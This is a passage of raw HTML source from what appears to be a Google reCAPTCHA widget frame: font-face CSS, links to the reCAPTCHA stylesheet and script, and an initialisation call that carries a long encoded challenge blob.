  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="akiGxJ0hBaJYww8c71NBpQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="akiGxJ0hBaJYww8c71NBpQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="akiGxJ0hBaJYww8c71NBpQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22V8Ouwp3CrFZ1a8K1wqTCuMOnT8OufcOBfVzDg8K8wqQdw4RHwqx3ecO0w59Zw4nCvcKSLMKNL0rChsKKwozDi8KlV8OZCcOlw44LwpIgZlg5wqLDocOBwpDCuA3DmMOvw55ow5nDvmPCuAZ/KcOxwrXDmB9BM2PCuVwpFsKRIMK6CcKrPUrDtC16wrHCrcOwPlbCr2YnYMOhF8KZwr8Tb0fDoAN0wq/CnTpjwo/DkBw6U8KhRMOFNGPCucOHwrbDtyzDokk3C8ORw43DgcO9PQzClMKeG8O1w7AuQGbDg3sLw6TDsX0Gw6Z3wqViwovCqcK3wpzCmRAwwrXDjzsHEMKFPAM2T8OhCURPwp8Qw4k4MTvDnmPClcOgw79/[base64]/woLDtG9Nw7NvJcKTbcKkc8KUOcKQM8KfG3Vsw7NWw4zDkwkABiAQwrbCnMKpOBN3wq3Dq00Twqk5w6HCgDPCsyjCkBjDicOWYMK7w7NqwrYMw7ghMcOqwqXCmHkcYsO7SnrDg2nDpsOifz/[base64]/Cn8KiPsOkPsKBw6h5Q3PCpA3ClmNnwqx6D8KIw47DvsKgO8KnSkTDicOOScOrHsKBFX7CocOvw6jCrQbDqQVHwqIoasKNwroAw6HCrMO5CRDCi8OgwoEBERxEw6Eydg1Aw45PdcOXwq7Dm8Osa3QPCg7DjsKQw5nDhEzCs8OeWsKJOH/DvMKvCVDCuDFMJSVIf8KTwr/[base64]/CqGU+w6rDsG/Du8O5wo/DgsKaAsKEckFew7fDkQojM8OMwpU8wphuw6l9Cj4sfMKew75yEglyw4wMw73Cni0FSsOeTSUUFlnCrWbDjy5ywqh5w6bDmMOVA8K5XX1QX8OOBMOOwoAfwr08FDfDmyQmI8KvRnDDgy/DkcOfwoADHcKYZ8O/wqlwwplXw67Dhxl6w5olw6szdMOSH20Zw7rCp8KNAD3Do8OGw7lbwpxrwoQ6X3rDi2HDu3/[base64]/DqMOZwoHDoEnDjTHChEAZM8KEDcKHRw9+wpoPwrBiwqLDh8OFBHjCrlhuD8K8JwHDkwcjBMODwoHCvcOmwpzDjsKDDVzDl8KGw48ew6vDoF/[base64]/wr0KU0PCnsOiwqXCqMOCY8OdRVPDmC5/[base64]/[base64]/CtUvDu8KFa23DhHd5B8KLw4F8w4oeIsORFA8kT8OqYcKow45Uw5sbIxJtW8OFw6LCgcONMMKafBPCnMK6ZcK8wqXDtcO7w7Q9w7DDrcOMwqxtJhQ3w67CgcO1bS/[base64]/CgXZeFMOkQ2loBcOxw4Mgwr5eOWjDrSZlw4Vew4vCr8Kww7k+DsOAwpHCtMOxKnrCpMKhw5gww79Qw4UuH8Kpw7Jlw6VaIjjDjx3CnsK+w718w6A7w4DCgMKnAMKaUgfDmMOtIcOsZ0bCjMK9EiTDvFcaSU3DpSfDi10AXcO1FMK9wr/DjsKCesKowoYOw7YmalcUwpcdw4HCpcO3UsK0w4gkwoYQPMKBwp3Cp8OgwqsmQ8KRw4JWwq/Cu07ChsOvw4fCl8KDw7lRDMKucsK/woPCqxPCpsKawo8ybylKURXCh8KFdR0iNsKOBlnCr8ONw6PDkEYlwo7DsmbDjQDCgkZgP8OTwqLCsG0owqbChzQSwpDCpknCrMKmGmE1worCr8Kzw6nDvXXDqsO6E8O6ZiQFPmRHccO6w7jDlWlNUinDt8OewoHDtMO+ZcKaw6R7bSbDq8OHbzMRwp/CssOhw51Dw7gHw5vClcO5S30ad8OJRcOuw5LCu8OyUMKTw5AAMMKcwp3CjQlYa8KIbsOpBMKmHsKhKwnDnsOdYkM0ORVOw69IBQcDA8KUwqRtUyRjwpA6w4vCpl/DqHZwwqdFbRLCg8K3wq09MsOawpQzwprDsVDCmxxZIlXCrsKNG8OgOWjDshnDhgQ3w5fCu0RmbcK8wrp7FhDDgsOxwo/Dg8KKw5TCtsOabMOcHsKUCcOlLsOiwo9YYsKGKSggwp/DvXfDusK5XcORw7oeVcO6TcOJw5lUw70Wwq7Cr8K3egzDiznCix4mwqbCsm/CrMOjRcOmwrJVRsOpAjRJwoESdsOgIDoUbU1Awr7DtcK+wr3CgHUiRcK/[base64]/ZD/CtSp0wrDCiXXCsyFTw5pDPMOsw6/DozHDjMK8w4olw7bCiGpVwpJvfcO5OsKnWsKdflnDiAdQJ1o9J8O0KQQWw7PCum/Dm8KXw5zCmMOdeBwtw5low41cdF46w6/[base64]/[base64]/ChcK+ZR/DqCA1bnlfEEI2wpBcw5sZwpZAw4x5KxzDvDDDg8Kuwpsxw4hQw6TCl0w/w7LCiyjCmMKcw67CownCugvCuMKeAh1CcMOPwo9Fw6vDpsOcwqpuwotowptyXcKrwrHCqMKVKXHDk8OLwrsOw6zDrxw+w6nDj8KCKnU9fy/DsxhVQMKGXlzDjcOTwrvCmjPClMOlw6PCl8KuwrwRbcKENcKuD8OYwq/DgmlAwqFww7nCh2YdEsKoQ8OTWy7ChEAYIcOGwpLDiMOvMHMGIWbDtEXCvCTCjU8SDsOUcMOVWUXCqFvCtzHDrm7DjcOLdMOAw7HCmMO9wrJTMTzDkMKCDcOYwo/Cm8KXGsKmDwpaYgrDk8OQH8OtKggzw6hxw5/[base64]/DgkfCs8Omw6jDjcKGwrMkMwfCtlA/BT/[base64]/CmMOYWC1EScKNYcKrw7DDrcK1woZLwr/DmDdHwp7DgsOSwq93M8OZQ8K4VVrCk8OFA8K7wr4cPEAlY8OTw5cbwqR8O8K0MsKEw6nCn0/[base64]/[base64]/CpcOfAMOOwpnDq8KTw41Cw5JiQwoKU0kfeMOWCwzCuMKDcMK+wpRxVBVnwr59C8OhAsKMZsOowoQAwoZuOMOrwrF8YMOew5wlw7JaRMKnfcOBLsOxNUhhwrfDu1jCtsOFw6rDq8K4CMKjajVPX1MpM2oKwp5CLWPDs8Krw4hWLUZZw7I/fWPCp8K9wp/Ci2fDicK9WcOYCcOGwo8iZ8KXZC8QNWAZDyHDrFDDqMK1WsKFw6rCtcKqf0vCosK8aw/DvsK0BXkgDsKUW8Okw6fDmWjDh8KWw43DqMOuwpnDjyZAbjl5woo2cjPCjsOBw5gawpQXw4ILw6zCscO/[base64]/DlsOkw45UK8OpRcKZZ8OXcMKdwqhjwo8Kw7PDl1MLwoTCkSNYwpvCkxxjw4TDp2hDVHpXasKww48qHMKVecKzZsOBIcODS3AwwollDzDDiMOmwrXDrWrCnHorw5dSHcO4EMKUwoXDkEMeQcKWw67CrCU9woTCmMK1wqAxw6DDlsK9VyfDicKWYTl/w6zCscK0w7wHwrkUw6PDiQYhwqPDnWx4w6PCncOUOsKCwqMaWcK7wrxjw7AswofDvcO9w451G8Okw6bCvsKEw5xpwp/DscOjw5rDslLCqidJN0HDnWBqcTB6B8OufMOOw5Qjwptaw7rCiwwIw4Uswo/DmCbDssKTwqTDncOhEcOPw4gGwrZKHWNLOcOHw6oww4vCvsOXwpHCrlzDt8OkHRQ4EcK+Cj8YfywrD0DDhjkQwqXCqmgWJ8OQEsOMw6HCkFPCpk4/[base64]/[base64]/[base64]/[base64]/CucORwpTCh8O5PSTCqcOBw48yLDDCrcK+e1JHbF/CgMKQUDs8bcKbBMKSbsKlw4DClcOFd8ODVsO8wroEfH7Cu8O1wpHCqMOAw7MFwp/CiRUaKcKIIyvDm8OKVS4Iw4xjwqoLXsOkw5t7w41ww5fDnVrDjsKkAsKnwqtzw6NBwrrCmnk2wrnDhQDCq8O7w5kuXQhbwojDr09mwqJ4TsOvw5zCpnNuwoTDjMKOAcO1NwbChHfCjFdqw5tqwoJlVsOdQlNkw73CmMORwoLDtcObwoXDgsOxJMKtecKlwr/CtMKCwrLDu8K0AMOgwrEywqlTfMOTw5TCrcOPw4TDssKJw5/CsAprwoHCtnlFGyjCrXPClA0Sw7rClMO2Q8OxwobDqsKNwpA5YFXCqz/[base64]/Dk8Kmw6QsP2l2YcOeLSzCtcOFOnfDosO9F8KlE1XCgBMHGsOIw5HCknTCoMOLY3pGw5kbwogYwrNMDUEzwopcw5vDrE16H8OTQMK7wppJWRs/[base64]/CncKEScOtw5JfNMOcKh3DuHjDpsKpwr3Ch0Z+TcONw7UwFUgQdEnCtsOkYzDDkMKTwrEJw5kzVl/DtjQhwrnDj8K4w6DCn8KNw4d7B0sKJ1B4JxbCocOwb29nwpbCsCjCmH0UwpUUwrMUwrDDpsOWwo44w6rCocKRwoXDjDLDtRrDhDd/wqlPG0PDosOVwozCgsK9w4PDgcOVcMKiIcKaw5XDol3CnMKRw4BIworCqCRVw4HDvMKUJRQ4wrrCjHXDvVjCh8OdwqHDuEgwwqBMwpvCsMOXJ8KxdsOkYTpreSQ/[base64]/DkRRIw4zClsO4JcKUOcKVUlRGS8KLaRssDRjCgnt7w7FaOjRhCsOQwpzCn3PDo0HCjMOtHcOAecOiwqPCisKSwobClW0gw5FPw5UJVHwPwqDCvMOoG0ACCcOLwph/AsKywoXCrzDChcKzFsKNbcKjUMKMCMK2w5xRw6Fiw4wQw6g5wrAIRDDDgAvCrklLw7Z/w60GIDnCpcKrwpLCkMO3FXPDrBbDj8K1wr3CqgNjw4/DrcKmHsKoQMObwpLDq1RCwpPDu1fDuMORwqnCqsKlD8OgBQYow5bCu3tJw5sMwq5KFTZmb1vDrMOLwrdTZz1QwqXChADDkxjDqTI5PGkaLzYjwqVGw6zCmMO5wq3CkMK/ZcOUw5U1wqAGwrMxwqzDlsOLwrjDv8K+dMK1LiZ/c0xITcO4w7Rew5sCw5Q9wrDCoRcMR3B7R8KFIcKrdHTCqMOceyRYwqHCpcKNwoLCtHXDvUvCpsOuwrPCmMKAw40Xwr3Ds8OKw7LCngZtKsK6w7LDt8K9w74ZecORw7/CncOHwqkBMcOLJA7CkUsywp7CscOzCGXDg35Aw4xbJxd8Lj/[base64]/CrsObV8OzwofDmhPChMOTwoUQPMOtLAjChMODGkZHTsO0w6TCpxLDi8OAAh0AwrvDnDXCrMO8w6bCuMOQICDDocKVwpLCmmrCggUKw4XDscKJwq5hw4gYw6/DvcKrwqjDsgTDg8KTw5fCjC9zwpc6w7cFwp7CqcOcTMKEwowPOsOTDMK/bErDn8KLwrYXw4nClRHCrRgZCTnCvhVWwpzDozURLTPDmwTDqcORWsK/wpYVfjbDmcKpKkQMw4LChcOcw7nClMK7dMOuwrBzF0TCqsKNNHw/[base64]/DscKBeHDCg15oIDQjUcKTw5tvwrPCvVLDgMKVUMOUW8OpQV1CwodeKD1oXVpOwp0pw5nDj8KgOsK0wrHDj0/Ck8OTK8OMwoh8w44ewpIZclh2eQTDvRJcV8KCwop/ThrDscOrQ2FHw4pxV8ORDcOqaA8/w605N8KGw4jChcKaaQnDkMOxDkJgw60ADQtmcMKYwr/Cpkh1EMO4w5bCtsOGw7nDmirDksOFw4zDisORWMKywprDt8OMAsKAwrbDn8OQw54ATMOewrMPwpvCtzFHwrgjw4UVw5IJRw/CkCZVw7EbccOBZsKeRMKLw6h/FcKpdsKQw6nCs8OvfsKFw5HClxEacTrCiFvDmEXCrMK5woIJwpsCwq98CMKzw6gRw55vIGTCs8OSwoXDvcO+wrXDncOlwrvDp2vDnMKgw4dNwrEWwq/DhhHCqwnCrHsFe8Okwpdiw6LDq0vDhkLCgGAyAQbCjRnDtSRUw4ouUR3ChcOLw73Cr8OPwrN9KsOYB8OSesOTccK1wqYSw74RP8KRw6IqwpnDrF46JcOPfsO6F8KTIDbCgsKVbjDCm8KpwobCr3jCglErR8Kqwr7ChzgAWFNqwqrCm8O8wpkAw6k3wq/Ckhwxw5fDq8OUwrIOFlXDvsKoBWd1D3LDi8OOw4wew4dmGcKxbGbCgVUzTMKnw5zDm2JTBW4Gw4DCrxVkwqsswpXCn3fDgnplP8KZS1nCgMKOwrg/[base64]/DjilPIR/CkglWLkvCn8Kvw78cwpTDvcK/wr3DnSYrwrRBFGLCvAEjwonCuGPDrW8gwrLDqAvDsD/CqMKFwrMtL8OUG8Khw7TDicOPe0Q/woHDqsOYMUhKWMOkeAjDgzwMwq3DvExFRMKZwqBKN2rDg3haw4nDvcOjwqwsw6tiwpXDu8O4woBKAkrCqQRNwpBxw5jCi8OWdcKvw4PDlsKvEDNyw4A/[base64]/WsKUwo5ob8O7MMOPGMOeK8KMw5nDsljCtcK5FsOdcSPCmDnDrm5ywo9Dw7rDk1/Duy3Cl8KeDsODVSrCvcOcfcKVSMOiKgzCg8OqwoXDvEJwEMOHFMK/[base64]/[base64]/[base64]/CicKbcAU+cjpJDGbDqAPDm8OaW1zCosOcPMKLY8Omw4E3w5oVwoPCoEFAOcOHwqkyDMOew4fDgMOJEMO0fA3Cr8KiITHCmcOnA8O1w63DiALCtsOkw53DhmjCtiLChVfDhxkpwpAKw7g2bcKjwqM/dg1jwoXDoijDrsKafcKQQ2/DqcO7wq/Dp1EDwqUiIcOyw68Ew4NVNcKiRcObwpJdAkMefMO9w4FDQcKww7HCiMO8EsKXNcOPw4DCtk8MFVIPw5lfUEfDtx/DsndSwr/Dv11cScOdw5/[base64]/Ck1DDon0PbsO8c8KCOcOzKsOHBsKjw70OwqVLwrvDj8OvIxxTZcOjw7bCvXXCoXlmPcO1PmQALmfCmnxdP2DDkDzDgMOhw5fClXJjwo3Cg2U1WHdaYsOywp4cw5ZZw79+Dm/Csn4HwohmRUDCphvDplvCt8OEw6DCuXFLWsOFw5PClsO9EAM0WwwywoMaOsKjwonCmWshwoBjTkoNwqALw5PCiwYMeS5vw5dbQsO9BMKfwqHDjMKUw7dawr3CmA7DisOXwpUUfcOvwqZyw4JjAFFxw5EKcsKxNjLDssOvCMOsZsKQDcOgJcO8aj/CvsOENsONw71/HzIxw5HCuh7DuT/Do8OOBjfDmzovwod5Z8Kzw5QXwq9dacKpaMO2KBEZLAsNw4I2w4/Dtx7DnH0ew6XCnsODYgI4XsOMwpTClVcMw58cL8Oswo/DhcKMw5fDrhrChWV2JHQyQcOPMcKgbcKTfMKywp8/[base64]/YB1lw69PVcKkNDpUVH5EIcOTA8Oow6I9MHrDmHIjwpI7wrByw4HCtEPCh8OgZ2s2K8KqNWQOIEzDmgh1J8KcwrYde8KQMHrChTBwNiXDtMKmw7/DusOPwp3DtmDDj8K4Pm/Co8OWw5DDq8Kcw7JHL31Hw6hhLcOCwotZwrNtdMOHEm3Dp8KVw6/DqMOxwqfDqgxUw6AqEMO0w5PDnnbDssO3Q8Kpw5ptw458w6FFwrYCQ0jDnBUDw5c3MsOMw6pzYcKVXMO4GAlpw6bDsTTCvVvCukbDtE3DlGrCh3pzSgjCkA/DqFRlScOqwq4RwpEnwrwAw5ZXw4dMO8O+BG3Cj1ZnMMOCw7gGSxl0wrdZKMO1w5tqw4jCl8K+wqVEKMKVwqIBJcOdwqDDtcKKw4XCqzdLwq/[base64]/[base64]/DhUhpw5Rmw6EqWsKZwoHDqjLDsXsORnxNwr/CpRjDnyjCmhRKwqDCljLDqGRsw7wlw4LCvDzCmMKkXcK1wrnDq8Oxw4QUHB9nw5NoasKDwqzCmzfDpsK8w60Sw6fCn8K0w4zCvCBFwpTDkylGOsKJCgV8wqXDhsOiw7HCiW1geMOoPcOywp56SMOCbW8fwqYKX8Otw6JLw7QZw73ChHofw4rCgsKgwo/[base64]/w6vDs8KlJ1wWWlvCg2skwqsJJ8KSDcKzwqYUwoorw5rCisOzEsKtw75iwqXCk8O/wrx9w6fCnXHCqcOXE18vwrfDr0hjIMKlVMOnwrrChsOZw6fDnm/CtMK9X0A6wpnDp1/Duz7DkS3CrMO8wrwJwqLDhsOxw6dzdT5wB8O/a3AJwpXDtVV3cStJRcOkUcOdwpHDvnAFwp/DrU9Zw6TDhcOVwqBawrHCvmHCp3LCnsKFZMKmDsOTw54Lwr1RwqvCpMO1S1Rqex/[base64]/CqcOrw6YgUsKgMQTDrMKZwqBewofDo1TDrMK9w70+eU4Rw6jDscKGwoBSFm9Aw6zCvnjCv8OAScKEw7vCnWRUwow8w4cswqDCvsKSwqNFZX7DtTXDsi/[base64]/DgUTCny9KwrfDuHzDtErCtDjDpsOtw64uw6BFUDbDjMKyw5E4w6g6M8Kww73CusOqw63ChnVcwrvCscO9EMOiwqzCjMOpw4hFwo3CqsK6w5pBwpjCn8Kjw60sw5/CtG9Owo/CqMKQw6Akw79Ww5AkDsK0WRDCjC3CsMOywo1Ewr3Dh8KvC0vChMOiw6rCsEVdbcKnw7Fywq/CjcKLdsK3RzzCmCzCuwfDkWU8CMKKfSnDgsKvwoFlwp4zRsKmwoPCgB/Ds8OnImXCsHs8C8KgeMKeJD/Cih7CriDCmFlqd8KEwr3DrR54EmVzcR1hVFZpw5JYOifDtWnDmMKDw5vCm3kRRWbDhhMKLFfChcOiw494bcOSUSEPw6FsK0Yiw7bDlMKWwr/CrT0aw59WQDhFwqFww5vDmx5uwr8UPcKnwr3DosO/w506w7Z5H8OFwqbDisO7OsO5w5zDun7DgRbCsMOFwozDpSEzKFB0woHDiwbCtcKxEj3CiAdXwqnDtx/DvykOwpUPw4HDqsO/woNOwo/CrgnDp8OGwqM9STgUwrNqDsK9w7XCi0vDikXCmzDCk8O7w59Rw5nDg8Kew6rCo2JdO8Kfw57Dl8KjwrxHNULDocKywp0tYsO/[base64]/Sg1GKcOVWTIPw74GwpICwpVCw5RnwoBMP8OSw7tiw5zDkMKPwrcuwqLCpGQeQMOgecOLNcOPw5zCsV91RMKtNsKDeCrCkl7Dl3nDgndVRmrCnzIzw7PDt1PCuXwGR8OPw4zDrsOOw4DCoh9GXMOYC2hCw4Vsw4zDuDDCnsKvw502w7/DicOKdsOkDsKpSMKiUMKwwowEYMO1F2knTMKWw7HDvsOLwrrCucKHw5rChcOFRVRnOhPDlcOyGU54dRkfRDdHw5DCgMKgNzHCmMO9HmjCnGFqwp1Aw7rCrsKdw5tzAcO9wp8uQDzCvcOLw5NDARvDmmRfw5/Cv8OUw5nCkxvDl0PDgcK5wooCwrF9PS4zw7HDoD/CoMKvwoZfw4jCosOwf8Omwqh/wptBwqfDkWLDlcOTBUzDjMOXw67CjcOCRcKIwrlmwrIbMUshKjlSNVjDpkdWwowmw6XDrsKnw57DrcOrHsK0wrEUc8KnXcK/[base64]/CocK7aMOWW8ONRcK5w6vDnMK5e8OZwoBzw75NIMKqw4Jswq4wQ2h1w6hvw7fCicOlwqdxw5/DsMOPwqECw5XCoyDDnMKMwonDrWUPQcKOw7/Cl2hGw4dOT8O5w6UuMMKKD29Vw7IaNcOJKEslw6YRwrt0wot6NR96EhrDvMO7eV/[base64]/wrE2b8KtwpxAZQhCw5HDpcOWw7gxElTCnMOERMO9wp/Co8OSw7zDvD/DtcKjFHzDpQ3CsG/Dgw5RKMKtwpPCrDrCoF8/bhDCtDhtw5TDrcOxCUElw69zwpUowpTDisO7w5BWwpoCwqPCkcKlCcK2dcOkJ8Kowr7CrsO0wogsZMKtRmhzw6/Ck8KsUwdWJ3JKXWpcwqfCjF92QzUqZHPDlw3DkgnCvmQ0wq/DrxcSw4bCgwvCuMOAw5I0XCMbFsKICUbDs8Kywqc/[base64]/[base64]/DncO3w7PCrAgQPcKvwoVLwr5QKMOdAwnCrsKxFcOhEVDCsMOWwpYuwq1fJcKbwo/[base64]/w6AtOsOlwoF+JwjCusKFw41QXCURGsOfw5XDmF1bGhvDnBrCqMOjwr9/w7LDjyTDjcOvf8OywrHCgMOBw5tUw5t8w4XDm8OiwoVmwrVmworCmcOYGMOIW8KxCHsqJ8Kjw73CrMOROMKWw7XClkDDicOIVybDsMKnBzNcwrN8cMOZVMONP8O6K8Kbw6DDkQ9Dwo1Jw6IKwrcfw4/[base64]/DucOLwpBwFX7DmsKZwoHDtBhVw55rFBzDmAlda8OCw6LDhVgYw4pLOnnDlcKIX1twT1QGw53CusOMR27DiC85wpEvw7zDl8OpGcKWCMKwwrlQw6dgF8KjwqjCkcKrTkjCogrDpRMGw7XCniJ6D8K+DAhXPAhgwqjCocKMK3UPaVXDs8KDwrZ/w6zDhMObT8OfaMK6w6rCv11PE1PCsD86wodsw5rDjMOZBS9zw6/[base64]/Cv35/[base64]/wphnw6/CgsKsw7Zmw4/DrsKDwqAFHMKSdsOzVsKUSFZLVirCpsOvcMKxw6/[base64]/fBI4HsOzNU/DvDXCk8OJw58sw65uw51/InViA8KgGh7DrMKFecOrAWFbRQ3DvFB0wp/Dp3BzB8Kjw55IwqN3wppvwr16JRt7B8KqF8O+w6hVw7lOwrDCssKVKMK/wrFGJEcGa8K7woN+VVEkM0MbwpbDiMKOGsKuf8KaCHbCuH/CnsKbEsOXB3lAwqjDsMO4c8OuwqoeMsKBOGnCtsOfw63CsmfCtS1+w6HCicOzw7cPSWhCMMK7MhHCvT/ClGIfwonDvcONw73DlT3Dkyt0Nx1HZsKOw6siGcKew6h1woN1GcKiwpXDrsOTw400wp/CkxsSODfDscK7wp9bb8O6w5nDrMKMw7PCgzExwohuGis5HHYnw6hPwr1tw7xJI8KGOcOcw4fDi25LBcOhw53DmcOXYUJxw63CskjCqGXDjhnDvcK/exBlGcKOV8Oxw6Rcw7/Cm1TCi8Oiw7jCvMO9w4sCV3JFV8OjHCXCj8OHKSM7w5kxwq7Dp8O3wqDCvMO/wr3CqDZnw43CocKhw5Z+wo/[base64]/HD4Uw4dCwqvDpMKaD3LDpmPCtQA1w4HCmsKaKMKVwrMew7s5wq7Dn8OVccOEUl7CnsK0w4/Dn0XChTDDrsKww70+GcOkaXIaRMKYHsKsLMK7CmYgIMK2wr5uPGDCjcODbcOGw4oZwpc9b3hfw5gYwpzDs8KALMKDwoYlw6/DpMK8wo7Dlk0ZWMKpw7XDiXDDhsObw7NBwphXwpTCv8KIwq7CuTZMw5ZNwqNLw6zChhTDv2xkRyYGC8KHw74rScObwq/DoknDlMKZw4ISQsK7T3fCoMO1CGNpEwcswqh3w59tTkLDv8OGS1fDqcKuagUVwpd9I8O2w4jCsD7Cv0/CnwvDl8K4wojDucOFScKdTFPDsndNw6ZxV8Ofw78fw7QJBMOgMRnDv8KzbMKAw7HDhsOwUwU2EMKlwrfDjHJCw43Co1HCicOaEMO3OC/DnjrDlSbCsMOiIH3DkQ43w5N+AF1nE8Obw6dvBMKlw77CpXLCi3bDk8KGw7/[base64]/Cqz7Dqil5RcOmDAp9FsOow50Qw4M0wozCg8OoEw5bw5vCmQ/DiMKxcTVew4jCsSDCr8O4wrLCsXrCoR15Ln/DmyYcFMK1wq3CoznDssKgPAnCtAFvE09ScMKHWyfCmMOXwol2wqoNw4pwWcKFwpXDssOCwo/DlFrDm25iEcKqK8KQGEHCqMOEQDULasK3fzNMARLDrcOLw7XDiU/DlcKtw44xw59cwpAzwpJ/YHbCncO5GcK5F8O2JsKgR8KrwpMMw4gYUwEbaEApwofDqAXDpjluw6PCqcKrdScZZi3CpsKyQBdcLcK3IhXDuMKfFBQew6Vawp3CpsKZV0fCh2/Dv8KmwqHCk8KBZxbChQnDoGDCgcOxFV3Dmjs+IxfCrwMSw4vDrcOkUw/[base64]/DjDsiwrDDjMOEUTrCpjg4OkHCghk/w4wZEcOhIQDDsR3Dj8KPWn0uHFnCliUzw5EeWWwuwpdAwrUTRXPDicKiwpvChm07Q8KzHMK/YMOjc2gPC8KPKsKRwpgAwoTCtmxsLkzDrjIkdcOTMU5vAg0oBWMoBRrCsk7DhHXDmCYDwqQsw4wuWsOuLHgsNsKbwq3ClsKXw7PCtHxQw5ofWcKXW8OlS3fCpmoCw4FcLDHDlCzDhMKpw5nDmXkqEx7DsWtYRMOZw618Dz47Tyd/FVMSHyrCtzDCj8OxLTfDhlHDhxbCr13DvhHDi2fCkR7ChsO+KcK+GVfDhMO9cFEBNAtSdh/Cpn91ZzVUQ8KZw5bDpMKQW8OPZMKTFcKHYBMWfHMlw7zCmsOtHUVLw5LDm3XCs8Ogw5HDnFnCvVgXw5oawrJ6BsOywrrDnVB0wpHDsEnDgcKzEsKwwqkqNMOoCTNJCcO9w5dmwobCmgnDhMKRwoDDh8K/[base64]/DpRDCnSVxSsKRwqnCry7CucOqPsKDemgeWMOpw6YJNQbCggLCjW5yIMKENcOMwq/DjBrDq8O5ZjXDigLCoktlScOFwpfDgwDCjy3Dl2TDq3DCj1DCmz8xMhXCksO6BcKowrDDhcOra39AwqDDvsO4w7E3Sj07CcKiw4xJOMO5w7hMw7HCs8KJB3Qvw6vCpQEmw57Dn0NhwpULw59/c2vCp8OlwqDCqcKvFwrDuVPCp8KgZsKuwq5FSjLDp3rDi3MrYMOTw7hyUMKrNRPCn1jDuBZiw6xQASvDjsOrwpQMwqvDrW3Ds35VLyYhMsO9QXc0w4p8aMOBwpJSw4V0cxs1w4pUw4TDicO2HsOiw6rDqC/Dqhg6XEPCtMKLKB5vw67CmX3CpMKewpwpaz/[base64]/CkcKnw6PCmcOEwoVyacKRFsKaNsKhAcKlw6gNM8OhZQEDw7/Cn0duw55Aw4bCiDnDgMONAMO2BAjCt8KJw57DjVRTwqoZaQc1w5RFVMK6YMKZw4V3IQBlwr5HOgvChk19TcO0UAxtc8Kxw5HCpF5LYsKrDsKHV8K6GBLDgW7DtMO+wqnClsKywo/DncOxQsKCwqFcUcKnw6h+w6TCog0uwqdTw5jDmirDkQUuOMOLCsOCVid1w5MbZsKGCsO0eB9pKnfDpSXDrnHCnTnDkcOJR8OxwqvDnSN9wr0jbcKuITfCvcOCw7R5ZFlBw4YFw6Bob8OvwpYwFTLDtRQjw590w7UJfFkbw5/Ck8OCCHnCmyfChMK8JMKmEcKLYyp5VMO4w5fCt8Kfw4hNe8KjwqpqFAlAZy3DvcOWwoo6w7Job8Ovw6ozMWtify/Dgx9zwrbCssKfw57Ci0Zew6diNBrCj8KNC0Z3wqnCgsKTWWJlLGfDqMOaw4Z1w7PDtMKBV30TwqkZWsO1ZcOncxTDgncJwqkDwqvDhcKUN8KdCjcowqrCqH9gwqLDlsKhwq/DvUV0c1DCvsO1w4c9Ky0RZcOTDw93w45HwoI6RXbDqsOnBcO+wqZsw6NJwpQ9w51awqp0w5rCm2TDj0caBsKTWBUlOsOUM8O7UgfClwNSHjZUZjQlNcOtwphIwo5Zw4LDhMO4P8K+C8OYw4fDg8OlQUzDksKrwrvDjwo8w5g1w6rDrsOjb8K3KMOpbC1KwqUzXsO/FSwAwrbDsUHDkQNdw6lrNjXCicK8I1U8GgXCjMKVwql6AcOVwozCisOLw6rDtTE9A33CmMKqwpLDpX4Qw5XDhcOUwpsowpbDvcK+wqfCjsK9SzI2wpHCmVHDiHU8wr/Cn8K4woguHMKgw4lVfcKgwoYqC8KowrPCgcK9cMOxO8Kvw47Cg13DgsKsw7QwOcKLNMKoWcONw7fCucOYBMOta1XCvjkiwqFyw4zDpMKqI8OeQ8OrAsOROUkqY1fCjxLCjcKrLRNMwrRzw7fDoRBkLQbDrT5YZ8KYJMK/w6HCucOqwq3Cl1fCiXDDqUEtw5zCpjLDssODwoPDnxzDg8K6woB4w5Rww78zw6k6KwXCkxnDumILw57CgwVtBcObw6VkwpFlKMK4w6PCkcOtK8KywrbDswjClDvCvy/DlsKidSQhwrhpQH0Fw6DDmXQdRRrCpcKZHcKnEVTDmsO4acO0XsKWHVzDmhnCpcO8QX9yZsOMR8KYwqvCtU/[base64]/[base64]/[base64]/Cmi85w650TXHDtcOoGEHDkMO2AQ3CrsOaS8KBeBPDvcKEw6TDnmc9MsKnw63DpQBqw4EEwq3DgQMRwpwyYA9dX8OBwpVkw7A7w5s1IB1/[base64]/[base64]/[base64]/CnMOHw67DncKkwobDtS4uw6nCrwkFw57DnMKtesKiw6jCkcKkL1LDicKLYcKNCsK+wo8iY8OGeGPDrMKIESfDuMOGwq3DlMO6G8K6w7DDo0DCh8OJdMKwwqAzLwjDt8O3DsOGwoZmwqlIw4sqOsKaDHdcwrQpw4lZAMKvwp/D